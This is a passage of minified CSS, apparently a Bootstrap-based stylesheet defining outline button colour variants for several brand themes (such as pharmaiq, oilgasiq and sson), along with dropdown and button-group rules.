rgba(119,188,67,.5)}.btn-outline-idga-accent{color:#000;border-color:#000}.btn-outline-idga-accent:hover{color:#fff;background-color:#000;border-color:#000}.btn-outline-idga-accent.focus,.btn-outline-idga-accent:focus{-webkit-box-shadow:0 0 0 .2rem rgba(0,0,0,.5);box-shadow:0 0 0 .2rem rgba(0,0,0,.5)}.btn-outline-idga-accent.disabled,.btn-outline-idga-accent:disabled{color:#000;background-color:transparent}.btn-outline-idga-accent:not(:disabled):not(.disabled).active,.btn-outline-idga-accent:not(:disabled):not(.disabled):active,.show>.btn-outline-idga-accent.dropdown-toggle{color:#fff;background-color:#000;border-color:#000}.btn-outline-idga-accent:not(:disabled):not(.disabled).active:focus,.btn-outline-idga-accent:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-idga-accent.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(0,0,0,.5);box-shadow:0 0 0 .2rem rgba(0,0,0,.5)}.btn-outline-itn-primary{color:#0b6623;border-color:#0b6623}.btn-outline-itn-primary:hover{color:#fff;background-color:#0b6623;border-color:#0b6623}.btn-outline-itn-primary.focus,.btn-outline-itn-primary:focus{-webkit-box-shadow:0 0 0 .2rem rgba(11,102,35,.5);box-shadow:0 0 0 .2rem rgba(11,102,35,.5)}.btn-outline-itn-primary.disabled,.btn-outline-itn-primary:disabled{color:#0b6623;background-color:transparent}.btn-outline-itn-primary:not(:disabled):not(.disabled).active,.btn-outline-itn-primary:not(:disabled):not(.disabled):active,.show>.btn-outline-itn-primary.dropdown-toggle{color:#fff;background-color:#0b6623;border-color:#0b6623}.btn-outline-itn-primary:not(:disabled):not(.disabled).active:focus,.btn-outline-itn-primary:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-itn-primary.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(11,102,35,.5);box-shadow:0 0 0 .2rem rgba(11,102,35,.5)}.btn-outline-itn-secondary{color:#4cbb17;border-color:#4cbb17}.btn-outline-itn-secondary:hover{color:#fff;background-color:#4cbb17;border-color:#4cbb17}.btn-outline-itn-secondary.focus,.btn-outline-itn-secondary:focus{-webkit-box-shadow:0 0 0 .2rem rgba(76,187,23,.5);box-shadow:0 0 0 .2rem rgba(76,187,23,.5)}.btn-outline-itn-secondary.disabled,.btn-outline-itn-secondary:disabled{color:#4cbb17;background-color:transparent}.btn-outline-itn-secondary:not(:disabled):not(.disabled).active,.btn-outline-itn-secondary:not(:disabled):not(.disabled):active,.show>.btn-outline-itn-secondary.dropdown-toggle{color:#fff;background-color:#4cbb17;border-color:#4cbb17}.btn-outline-itn-secondary:not(:disabled):not(.disabled).active:focus,.btn-outline-itn-secondary:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-itn-secondary.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(76,187,23,.5);box-shadow:0 0 0 .2rem rgba(76,187,23,.5)}.btn-outline-itn-accent{color:#000;border-color:#000}.btn-outline-itn-accent:hover{color:#fff;background-color:#000;border-color:#000}.btn-outline-itn-accent.focus,.btn-outline-itn-accent:focus{-webkit-box-shadow:0 0 0 .2rem rgba(0,0,0,.5);box-shadow:0 0 0 .2rem rgba(0,0,0,.5)}.btn-outline-itn-accent.disabled,.btn-outline-itn-accent:disabled{color:#000;background-color:transparent}.btn-outline-itn-accent:not(:disabled):not(.disabled).active,.btn-outline-itn-accent:not(:disabled):not(.disabled):active,.show>.btn-outline-itn-accent.dropdown-toggle{color:#fff;background-color:#000;border-color:#000}.btn-outline-itn-accent:not(:disabled):not(.disabled).active:focus,.btn-outline-itn-accent:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-itn-accent.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(0,0,0,.5);box-shadow:0 0 0 .2rem rgba(0,0,0,.5)}.btn-outline-iqpc_connect-primary{color:#247b64;border-color:#247b64}.btn-outline-iqpc_connect-primary:hover{color:#fff;background-color:#247b64;border-color:#247b64}.btn-outline-iqpc_connect-primary.focus,.btn-outline-iqpc_connect-primary:focus{-webkit-box-shadow:0 0 0 .2rem rgba(36,123,100,.5);box-shadow:0 0 0 .2rem rgba(36,123,100,.5)}.btn-outline-iqpc_connect-primary.disabled,.btn-outline-iqpc_connect-primary:disabled{color:#247b64;background-color:transparent}.btn-outline-iqpc_connect-primary:not(:disabled):not(.disabled).active,.btn-outline-iqpc_connect-primary:not(:disabled):not(.disabled):active,.show>.btn-outline-iqpc_connect-primary.dropdown-toggle{color:#fff;background-color:#247b64;border-color:#247b64}.btn-outline-iqpc_connect-primary:not(:disabled):not(.disabled).active:focus,.btn-outline-iqpc_connect-primary:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-iqpc_connect-primary.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(36,123,100,.5);box-shadow:0 0 0 .2rem rgba(36,123,100,.5)}.btn-outline-iqpc_connect-secondary{color:#88c9e4;border-color:#88c9e4}.btn-outline-iqpc_connect-secondary:hover{color:#212529;background-color:#88c9e4;border-color:#88c9e4}.btn-outline-iqpc_connect-secondary.focus,.btn-outline-iqpc_connect-secondary:focus{-webkit-box-shadow:0 0 0 .2rem rgba(136,201,228,.5);box-shadow:0 0 0 .2rem rgba(136,201,228,.5)}.btn-outline-iqpc_connect-secondary.disabled,.btn-outline-iqpc_connect-secondary:disabled{color:#88c9e4;background-color:transparent}.btn-outline-iqpc_connect-secondary:not(:disabled):not(.disabled).active,.btn-outline-iqpc_connect-secondary:not(:disabled):not(.disabled):active,.show>.btn-outline-iqpc_connect-secondary.dropdown-toggle{color:#212529;background-color:#88c9e4;border-color:#88c9e4}.btn-outline-iqpc_connect-secondary:not(:disabled):not(.disabled).active:focus,.btn-outline-iqpc_connect-secondary:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-iqpc_connect-secondary.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(136,201,228,.5);box-shadow:0 0 0 .2rem rgba(136,201,228,.5)}.btn-outline-iqpc_connect-accent{color:#000;border-color:#000}.btn-outline-iqpc_connect-accent:hover{color:#fff;background-color:#000;border-color:#000}.btn-outline-iqpc_connect-accent.focus,.btn-outline-iqpc_connect-accent:focus{-webkit-box-shadow:0 0 0 .2rem rgba(0,0,0,.5);box-shadow:0 0 0 .2rem rgba(0,0,0,.5)}.btn-outline-iqpc_connect-accent.disabled,.btn-outline-iqpc_connect-accent:disabled{color:#000;background-color:transparent}.btn-outline-iqpc_connect-accent:not(:disabled):not(.disabled).active,.btn-outline-iqpc_connect-accent:not(:disabled):not(.disabled):active,.show>.btn-outline-iqpc_connect-accent.dropdown-toggle{color:#fff;background-color:#000;border-color:#000}.btn-outline-iqpc_connect-accent:not(:disabled):not(.disabled).active:focus,.btn-outline-iqpc_connect-accent:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-iqpc_connect-accent.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(0,0,0,.5);box-shadow:0 0 0 .2rem rgba(0,0,0,.5)}.btn-outline-mmn-primary{color:#595a5c;border-color:#595a5c}.btn-outline-mmn-primary:hover{color:#fff;background-color:#595a5c;border-color:#595a5c}.btn-outline-mmn-primary.focus,.btn-outline-mmn-primary:focus{-webkit-box-shadow:0 0 0 .2rem rgba(89,90,92,.5);box-shadow:0 0 0 .2rem rgba(89,90,92,.5)}.btn-outline-mmn-primary.disabled,.btn-outline-mmn-primary:disabled{color:#595a5c;background-color:transparent}.btn-outline-mmn-primary:not(:disabled):not(.disabled).active,.btn-outline-mmn-primary:not(:disabled):not(.disabled):active,.show>.btn-outline-mmn-primary.dropdown-toggle{color:#fff;background-color:#595a5c;border-color:#595a5c}.btn-outline-mmn-primary:not(:disabled):not(.disabled).active:focus,.btn-outline-mmn-primary:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-mmn-primary.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(89,90,92,.5);box-shadow:0 0 0 .2rem rgba(89,90,92,.5)}.btn-outline-mmn-secondary{color:#1e54a5;border-color:#1e54a5}.btn-outline-mmn-secondary:hover{color:#fff;background-color:#1e54a5;border-color:#1e54a5}.btn-outline-mmn-secondary.focus,.btn-outline-mmn-secondary:focus{-webkit-box-shadow:0 0 0 .2rem rgba(30,84,165,.5);box-shadow:0 0 0 .2rem rgba(30,84,165,.5)}.btn-outline-mmn-secondary.disabled,.btn-outline-mmn-secondary:disabled{color:#1e54a5;background-color:transparent}.btn-outline-mmn-secondary:not(:disabled):not(.disabled).active,.btn-outline-mmn-secondary:not(:disabled):not(.disabled):active,.show>.btn-outline-mmn-secondary.dropdown-toggle{color:#fff;background-color:#1e54a5;border-color:#1e54a5}.btn-outline-mmn-secondary:not(:disabled):not(.disabled).active:focus,.btn-outline-mmn-secondary:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-mmn-secondary.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(30,84,165,.5);box-shadow:0 0 0 .2rem rgba(30,84,165,.5)}.btn-outline-mmn-accent{color:#000;border-color:#000}.btn-outline-mmn-accent:hover{color:#fff;background-color:#000;border-color:#000}.btn-outline-mmn-accent.focus,.btn-outline-mmn-accent:focus{-webkit-box-shadow:0 0 0 .2rem rgba(0,0,0,.5);box-shadow:0 0 0 .2rem rgba(0,0,0,.5)}.btn-outline-mmn-accent.disabled,.btn-outline-mmn-accent:disabled{color:#000;background-color:transparent}.btn-outline-mmn-accent:not(:disabled):not(.disabled).active,.btn-outline-mmn-accent:not(:disabled):not(.disabled):active,.show>.btn-outline-mmn-accent.dropdown-toggle{color:#fff;background-color:#000;border-color:#000}.btn-outline-mmn-accent:not(:disabled):not(.disabled).active:focus,.btn-outline-mmn-accent:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-mmn-accent.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(0,0,0,.5);box-shadow:0 0 0 .2rem rgba(0,0,0,.5)}.btn-outline-oilgasiq-primary{color:#011536;border-color:#011536}.btn-outline-oilgasiq-primary:hover{color:#fff;background-color:#011536;border-color:#011536}.btn-outline-oilgasiq-primary.focus,.btn-outline-oilgasiq-primary:focus{-webkit-box-shadow:0 0 0 .2rem rgba(1,21,54,.5);box-shadow:0 0 0 .2rem rgba(1,21,54,.5)}.btn-outline-oilgasiq-primary.disabled,.btn-outline-oilgasiq-primary:disabled{color:#011536;background-color:transparent}.btn-outline-oilgasiq-primary:not(:disabled):not(.disabled).active,.btn-outline-oilgasiq-primary:not(:disabled):not(.disabled):active,.show>.btn-outline-oilgasiq-primary.dropdown-toggle{color:#fff;background-color:#011536;border-color:#011536}.btn-outline-oilgasiq-primary:not(:disabled):not(.disabled).active:focus,.btn-outline-oilgasiq-primary:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-oilgasiq-primary.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(1,21,54,.5);box-shadow:0 0 0 .2rem rgba(1,21,54,.5)}.btn-outline-oilgasiq-secondary{color:#4bbd80;border-color:#4bbd80}.btn-outline-oilgasiq-secondary:hover{color:#fff;background-color:#4bbd80;border-color:#4bbd80}.btn-outline-oilgasiq-secondary.focus,.btn-outline-oilgasiq-secondary:focus{-webkit-box-shadow:0 0 0 .2rem rgba(75,189,128,.5);box-shadow:0 0 0 .2rem rgba(75,189,128,.5)}.btn-outline-oilgasiq-secondary.disabled,.btn-outline-oilgasiq-secondary:disabled{color:#4bbd80;background-color:transparent}.btn-outline-oilgasiq-secondary:not(:disabled):not(.disabled).active,.btn-outline-oilgasiq-secondary:not(:disabled):not(.disabled):active,.show>.btn-outline-oilgasiq-secondary.dropdown-toggle{color:#fff;background-color:#4bbd80;border-color:#4bbd80}.btn-outline-oilgasiq-secondary:not(:disabled):not(.disabled).active:focus,.btn-outline-oilgasiq-secondary:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-oilgasiq-secondary.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(75,189,128,.5);box-shadow:0 0 0 .2rem rgba(75,189,128,.5)}.btn-outline-oilgasiq-accent{color:#011536;border-color:#011536}.btn-outline-oilgasiq-accent:hover{color:#fff;background-color:#011536;border-color:#011536}.btn-outline-oilgasiq-accent.focus,.btn-outline-oilgasiq-accent:focus{-webkit-box-shadow:0 0 0 .2rem rgba(1,21,54,.5);box-shadow:0 0 0 .2rem rgba(1,21,54,.5)}.btn-outline-oilgasiq-accent.disabled,.btn-outline-oilgasiq-accent:disabled{color:#011536;background-color:transparent}.btn-outline-oilgasiq-accent:not(:disabled):not(.disabled).active,.btn-outline-oilgasiq-accent:not(:disabled):not(.disabled):active,.show>.btn-outline-oilgasiq-accent.dropdown-toggle{color:#fff;background-color:#011536;border-color:#011536}.btn-outline-oilgasiq-accent:not(:disabled):not(.disabled).active:focus,.btn-outline-oilgasiq-accent:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-oilgasiq-accent.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(1,21,54,.5);box-shadow:0 0 0 .2rem rgba(1,21,54,.5)}.btn-outline-pex-primary{color:#000;border-color:#000}.btn-outline-pex-primary:hover{color:#fff;background-color:#000;border-color:#000}.btn-outline-pex-primary.focus,.btn-outline-pex-primary:focus{-webkit-box-shadow:0 0 0 .2rem rgba(0,0,0,.5);box-shadow:0 0 0 .2rem rgba(0,0,0,.5)}.btn-outline-pex-primary.disabled,.btn-outline-pex-primary:disabled{color:#000;background-color:transparent}.btn-outline-pex-primary:not(:disabled):not(.disabled).active,.btn-outline-pex-primary:not(:disabled):not(.disabled):active,.show>.btn-outline-pex-primary.dropdown-toggle{color:#fff;background-color:#000;border-color:#000}.btn-outline-pex-primary:not(:disabled):not(.disabled).active:focus,.btn-outline-pex-primary:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-pex-primary.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(0,0,0,.5);box-shadow:0 0 0 .2rem rgba(0,0,0,.5)}.btn-outline-pex-secondary{color:#057cbf;border-color:#057cbf}.btn-outline-pex-secondary:hover{color:#fff;background-color:#057cbf;border-color:#057cbf}.btn-outline-pex-secondary.focus,.btn-outline-pex-secondary:focus{-webkit-box-shadow:0 0 0 .2rem rgba(5,124,191,.5);box-shadow:0 0 0 .2rem rgba(5,124,191,.5)}.btn-outline-pex-secondary.disabled,.btn-outline-pex-secondary:disabled{color:#057cbf;background-color:transparent}.btn-outline-pex-secondary:not(:disabled):not(.disabled).active,.btn-outline-pex-secondary:not(:disabled):not(.disabled):active,.show>.btn-outline-pex-secondary.dropdown-toggle{color:#fff;background-color:#057cbf;border-color:#057cbf}.btn-outline-pex-secondary:not(:disabled):not(.disabled).active:focus,.btn-outline-pex-secondary:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-pex-secondary.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(5,124,191,.5);box-shadow:0 0 0 .2rem rgba(5,124,191,.5)}.btn-outline-pex-accent{color:#eaf4fa;border-color:#eaf4fa}.btn-outline-pex-accent:hover{color:#212529;background-color:#eaf4fa;border-color:#eaf4fa}.btn-outline-pex-accent.focus,.btn-outline-pex-accent:focus{-webkit-box-shadow:0 0 0 .2rem rgba(234,244,250,.5);box-shadow:0 0 0 .2rem rgba(234,244,250,.5)}.btn-outline-pex-accent.disabled,.btn-outline-pex-accent:disabled{color:#eaf4fa;background-color:transparent}.btn-outline-pex-accent:not(:disabled):not(.disabled).active,.btn-outline-pex-accent:not(:disabled):not(.disabled):active,.show>.btn-outline-pex-accent.dropdown-toggle{color:#212529;background-color:#eaf4fa;border-color:#eaf4fa}.btn-outline-pex-accent:not(:disabled):not(.disabled).active:focus,.btn-outline-pex-accent:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-pex-accent.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(234,244,250,.5);box-shadow:0 0 0 .2rem rgba(234,244,250,.5)}.btn-outline-pharmaiq-primary{color:#036;border-color:#036}.btn-outline-pharmaiq-primary:hover{color:#fff;background-color:#036;border-color:#036}.btn-outline-pharmaiq-primary.focus,.btn-outline-pharmaiq-primary:focus{-webkit-box-shadow:0 0 0 .2rem rgba(0,51,102,.5);box-shadow:0 0 0 .2rem rgba(0,51,102,.5)}.btn-outline-pharmaiq-primary.disabled,.btn-outline-pharmaiq-primary:disabled{color:#036;background-color:transparent}.btn-outline-pharmaiq-primary:not(:disabled):not(.disabled).active,.btn-outline-pharmaiq-primary:not(:disabled):not(.disabled):active,.show>.btn-outline-pharmaiq-primary.dropdown-toggle{color:#fff;background-color:#036;border-color:#036}.btn-outline-pharmaiq-primary:not(:disabled):not(.disabled).active:focus,.btn-outline-pharmaiq-primary:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-pharmaiq-primary.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(0,51,102,.5);box-shadow:0 0 0 .2rem rgba(0,51,102,.5)}.btn-outline-pharmaiq-secondary{color:#0ab0da;border-color:#0ab0da}.btn-outline-pharmaiq-secondary:hover{color:#fff;background-color:#0ab0da;border-color:#0ab0da}.btn-outline-pharmaiq-secondary.focus,.btn-outline-pharmaiq-secondary:focus{-webkit-box-shadow:0 0 0 .2rem rgba(10,176,218,.5);box-shadow:0 0 0 .2rem rgba(10,176,218,.5)}.btn-outline-pharmaiq-secondary.disabled,.btn-outline-pharmaiq-secondary:disabled{color:#0ab0da;background-color:transparent}.btn-outline-pharmaiq-secondary:not(:disabled):not(.disabled).active,.btn-outline-pharmaiq-secondary:not(:disabled):not(.disabled):active,.show>.btn-outline-pharmaiq-secondary.dropdown-toggle{color:#fff;background-color:#0ab0da;border-color:#0ab0da}.btn-outline-pharmaiq-secondary:not(:disabled):not(.disabled).active:focus,.btn-outline-pharmaiq-secondary:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-pharmaiq-secondary.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(10,176,218,.5);box-shadow:0 0 0 .2rem rgba(10,176,218,.5)}.btn-outline-pharmaiq-accent{color:#036;border-color:#036}.btn-outline-pharmaiq-accent:hover{color:#fff;background-color:#036;border-color:#036}.btn-outline-pharmaiq-accent.focus,.btn-outline-pharmaiq-accent:focus{-webkit-box-shadow:0 0 0 .2rem rgba(0,51,102,.5);box-shadow:0 0 0 .2rem rgba(0,51,102,.5)}.btn-outline-pharmaiq-accent.disabled,.btn-outline-pharmaiq-accent:disabled{color:#036;background-color:transparent}.btn-outline-pharmaiq-accent:not(:disabled):not(.disabled).active,.btn-outline-pharmaiq-accent:not(:disabled):not(.disabled):active,.show>.btn-outline-pharmaiq-accent.dropdown-toggle{color:#fff;background-color:#036;border-color:#036}.btn-outline-pharmaiq-accent:not(:disabled):not(.disabled).active:focus,.btn-outline-pharmaiq-accent:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-pharmaiq-accent.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(0,51,102,.5);box-shadow:0 0 0 .2rem rgba(0,51,102,.5)}.btn-outline-pharmalogistics-primary{color:#036;border-color:#036}.btn-outline-pharmalogistics-primary:hover{color:#fff;background-color:#036;border-color:#036}.btn-outline-pharmalogistics-primary.focus,.btn-outline-pharmalogistics-primary:focus{-webkit-box-shadow:0 0 0 .2rem rgba(0,51,102,.5);box-shadow:0 0 0 .2rem rgba(0,51,102,.5)}.btn-outline-pharmalogistics-primary.disabled,.btn-outline-pharmalogistics-primary:disabled{color:#036;background-color:transparent}.btn-outline-pharmalogistics-primary:not(:disabled):not(.disabled).active,.btn-outline-pharmalogistics-primary:not(:disabled):not(.disabled):active,.show>.btn-outline-pharmalogistics-primary.dropdown-toggle{color:#fff;background-color:#036;border-color:#036}.btn-outline-pharmalogistics-primary:not(:disabled):not(.disabled).active:focus,.btn-outline-pharmalogistics-primary:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-pharmalogistics-primary.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(0,51,102,.5);box-shadow:0 0 0 .2rem rgba(0,51,102,.5)}.btn-outline-pharmalogistics-secondary{color:#0bacd8;border-color:#0bacd8}.btn-outline-pharmalogistics-secondary:hover{color:#fff;background-color:#0bacd8;border-color:#0bacd8}.btn-outline-pharmalogistics-secondary.focus,.btn-outline-pharmalogistics-secondary:focus{-webkit-box-shadow:0 0 0 .2rem rgba(11,172,216,.5);box-shadow:0 0 0 .2rem rgba(11,172,216,.5)}.btn-outline-pharmalogistics-secondary.disabled,.btn-outline-pharmalogistics-secondary:disabled{color:#0bacd8;background-color:transparent}.btn-outline-pharmalogistics-secondary:not(:disabled):not(.disabled).active,.btn-outline-pharmalogistics-secondary:not(:disabled):not(.disabled):active,.show>.btn-outline-pharmalogistics-secondary.dropdown-toggle{color:#fff;background-color:#0bacd8;border-color:#0bacd8}.btn-outline-pharmalogistics-secondary:not(:disabled):not(.disabled).active:focus,.btn-outline-pharmalogistics-secondary:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-pharmalogistics-secondary.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(11,172,216,.5);box-shadow:0 0 0 .2rem rgba(11,172,216,.5)}.btn-outline-pharmalogistics-accent{color:#036;border-color:#036}.btn-outline-pharmalogistics-accent:hover{color:#fff;background-color:#036;border-color:#036}.btn-outline-pharmalogistics-accent.focus,.btn-outline-pharmalogistics-accent:focus{-webkit-box-shadow:0 0 0 .2rem rgba(0,51,102,.5);box-shadow:0 0 0 .2rem rgba(0,51,102,.5)}.btn-outline-pharmalogistics-accent.disabled,.btn-outline-pharmalogistics-accent:disabled{color:#036;background-color:transparent}.btn-outline-pharmalogistics-accent:not(:disabled):not(.disabled).active,.btn-outline-pharmalogistics-accent:not(:disabled):not(.disabled):active,.show>.btn-outline-pharmalogistics-accent.dropdown-toggle{color:#fff;background-color:#036;border-color:#036}.btn-outline-pharmalogistics-accent:not(:disabled):not(.disabled).active:focus,.btn-outline-pharmalogistics-accent:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-pharmalogistics-accent.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(0,51,102,.5);box-shadow:0 0 0 .2rem rgba(0,51,102,.5)}.btn-outline-sson-primary{color:#302b67;border-color:#302b67}.btn-outline-sson-primary:hover{color:#fff;background-color:#302b67;border-color:#302b67}.btn-outline-sson-primary.focus,.btn-outline-sson-primary:focus{-webkit-box-shadow:0 0 0 .2rem rgba(48,43,103,.5);box-shadow:0 0 0 .2rem rgba(48,43,103,.5)}.btn-outline-sson-primary.disabled,.btn-outline-sson-primary:disabled{color:#302b67;background-color:transparent}.btn-outline-sson-primary:not(:disabled):not(.disabled).active,.btn-outline-sson-primary:not(:disabled):not(.disabled):active,.show>.btn-outline-sson-primary.dropdown-toggle{color:#fff;background-color:#302b67;border-color:#302b67}.btn-outline-sson-primary:not(:disabled):not(.disabled).active:focus,.btn-outline-sson-primary:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-sson-primary.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(48,43,103,.5);box-shadow:0 0 0 .2rem rgba(48,43,103,.5)}.btn-outline-sson-secondary{color:#3c98d0;border-color:#3c98d0}.btn-outline-sson-secondary:hover{color:#fff;background-color:#3c98d0;border-color:#3c98d0}.btn-outline-sson-secondary.focus,.btn-outline-sson-secondary:focus{-webkit-box-shadow:0 0 0 .2rem rgba(60,152,208,.5);box-shadow:0 0 0 .2rem rgba(60,152,208,.5)}.btn-outline-sson-secondary.disabled,.btn-outline-sson-secondary:disabled{color:#3c98d0;background-color:transparent}.btn-outline-sson-secondary:not(:disabled):not(.disabled).active,.btn-outline-sson-secondary:not(:disabled):not(.disabled):active,.show>.btn-outline-sson-secondary.dropdown-toggle{color:#fff;background-color:#3c98d0;border-color:#3c98d0}.btn-outline-sson-secondary:not(:disabled):not(.disabled).active:focus,.btn-outline-sson-secondary:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-sson-secondary.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(60,152,208,.5);box-shadow:0 0 0 .2rem rgba(60,152,208,.5)}.btn-outline-sson-accent{color:#302b67;border-color:#302b67}.btn-outline-sson-accent:hover{color:#fff;background-color:#302b67;border-color:#302b67}.btn-outline-sson-accent.focus,.btn-outline-sson-accent:focus{-webkit-box-shadow:0 0 0 .2rem rgba(48,43,103,.5);box-shadow:0 0 0 .2rem rgba(48,43,103,.5)}.btn-outline-sson-accent.disabled,.btn-outline-sson-accent:disabled{color:#302b67;background-color:transparent}.btn-outline-sson-accent:not(:disabled):not(.disabled).active,.btn-outline-sson-accent:not(:disabled):not(.disabled):active,.show>.btn-outline-sson-accent.dropdown-toggle{color:#fff;background-color:#302b67;border-color:#302b67}.btn-outline-sson-accent:not(:disabled):not(.disabled).active:focus,.btn-outline-sson-accent:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-sson-accent.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(48,43,103,.5);box-shadow:0 0 0 .2rem rgba(48,43,103,.5)}.btn-link{font-weight:400;color:#057cbf;text-decoration:none}.btn-link:hover{color:#034c74;text-decoration:underline}.btn-link.focus,.btn-link:focus{text-decoration:underline;-webkit-box-shadow:none;box-shadow:none}.btn-link.disabled,.btn-link:disabled{color:#6c757d;pointer-events:none}.btn-group-lg>.btn,.btn-lg{padding:.5rem 1rem;font-size:1.09375rem;line-height:1.5;border-radius:.3rem}.btn-group-sm>.btn,.btn-sm{padding:.25rem .5rem;font-size:.765625rem;line-height:1.5;border-radius:.2rem}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:.5rem}input[type=button].btn-block,input[type=reset].btn-block,input[type=submit].btn-block{width:100%}.fade{-webkit-transition:opacity .15s linear;transition:opacity .15s linear}@media (prefers-reduced-motion:reduce){.fade{-webkit-transition:none;transition:none}}.fade:not(.show){opacity:0}.collapse:not(.show){display:none}.collapsing{position:relative;height:0;overflow:hidden;-webkit-transition:height .35s ease;transition:height .35s ease}@media (prefers-reduced-motion:reduce){.collapsing{-webkit-transition:none;transition:none}}.dropdown,.dropleft,.dropright,.dropup{position:relative}.dropdown-toggle{white-space:nowrap}.dropdown-toggle:after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid;border-right:.3em solid transparent;border-bottom:0;border-left:.3em solid transparent}.dropdown-toggle:empty:after{margin-left:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:10rem;padding:.5rem 0;margin:.125rem 0 0;font-size:.875rem;color:#212529;text-align:left;list-style:none;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.15);border-radius:.25rem}.dropdown-menu-left{right:auto;left:0}.dropdown-menu-right{right:0;left:auto}@media (min-width:576px){.dropdown-menu-sm-left{right:auto;left:0}.dropdown-menu-sm-right{right:0;left:auto}}@media (min-width:768px){.dropdown-menu-md-left{right:auto;left:0}.dropdown-menu-md-right{right:0;left:auto}}@media (min-width:992px){.dropdown-menu-lg-left{right:auto;left:0}.dropdown-menu-lg-right{right:0;left:auto}}@media (min-width:1200px){.dropdown-menu-xl-left{right:auto;left:0}.dropdown-menu-xl-right{right:0;left:auto}}.dropup .dropdown-menu{top:auto;bottom:100%;margin-top:0;margin-bottom:.125rem}.dropup .dropdown-toggle:after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:0;border-right:.3em solid transparent;border-bottom:.3em solid;border-left:.3em solid transparent}.dropup .dropdown-toggle:empty:after{margin-left:0}.dropright .dropdown-menu{top:0;right:auto;left:100%;margin-top:0;margin-left:.125rem}.dropright .dropdown-toggle:after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:0;border-bottom:.3em solid transparent;border-left:.3em solid}.dropright .dropdown-toggle:empty:after{margin-left:0}.dropright .dropdown-toggle:after{vertical-align:0}.dropleft .dropdown-menu{top:0;right:100%;left:auto;margin-top:0;margin-right:.125rem}.dropleft .dropdown-toggle:after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";display:none}.dropleft .dropdown-toggle:before{display:inline-block;margin-right:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:.3em solid;border-bottom:.3em solid transparent}.dropleft .dropdown-toggle:empty:after{margin-left:0}.dropleft .dropdown-toggle:before{vertical-align:0}.dropdown-menu[x-placement^=bottom],.dropdown-menu[x-placement^=left],.dropdown-menu[x-placement^=right],.dropdown-menu[x-placement^=top]{right:auto;bottom:auto}.dropdown-divider{height:0;margin:.5rem 0;overflow:hidden;border-top:1px solid #e9ecef}.dropdown-item{display:block;width:100%;padding:.25rem 1.5rem;clear:both;font-weight:400;color:#212529;text-align:inherit;white-space:nowrap;background-color:transparent;border:0}.dropdown-item:focus,.dropdown-item:hover{color:#16181b;text-decoration:none;background-color:#f8f9fa}.dropdown-item.active,.dropdown-item:active{color:#fff;text-decoration:none;background-color:#057cbf}.dropdown-item.disabled,.dropdown-item:disabled{color:#6c757d;pointer-events:none;background-color:transparent}.dropdown-menu.show{display:block}.dropdown-header{display:block;padding:.5rem 1.5rem;margin-bottom:0;font-size:.765625rem;color:#6c757d;white-space:nowrap}.dropdown-item-text{display:block;padding:.25rem 1.5rem;color:#212529}.btn-group,.btn-group-vertical{position:relative;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;vertical-align:middle}.btn-group-vertical>.btn,.btn-group>.btn{position:relative;-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 